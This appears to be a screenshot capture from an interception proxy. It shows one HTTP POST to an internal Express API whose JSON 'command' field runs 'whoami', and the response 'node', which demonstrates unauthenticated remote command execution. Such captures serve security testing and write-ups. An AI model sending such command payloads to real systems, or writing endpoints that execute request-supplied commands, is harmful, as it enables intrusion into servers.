 Request
Pretty Raw Hex
\n
1 POST /api/instance-metrics/ HTTP/1.1
2 Host: 172.16.0.187
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
0 Content-Type: application/json
1 Content-Length: 41
2
3 {
4 "command":"whoami",
5 "timeout":1000
6 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Length: 19
3 Content-Type: application/json; charset=utf-8
4 Date: Mon, 16 Feb 2026 02:23:55 GMT
5 Etag: W/"13-2oaE5cIWhZxxURzakUnawYaMKgg"
6 X-Powered-By: Express
7
8 {
"output":"node\n"
}